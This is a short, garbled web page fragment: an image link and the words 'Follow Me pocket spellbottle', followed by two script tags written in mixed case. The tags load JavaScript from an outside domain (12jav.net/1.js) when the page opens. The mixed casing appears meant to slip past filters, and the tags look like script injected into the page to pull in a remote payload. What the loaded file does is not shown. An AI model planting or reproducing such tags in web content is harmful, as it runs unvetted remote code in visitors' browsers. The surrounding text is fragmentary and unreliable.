 Follow Me pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>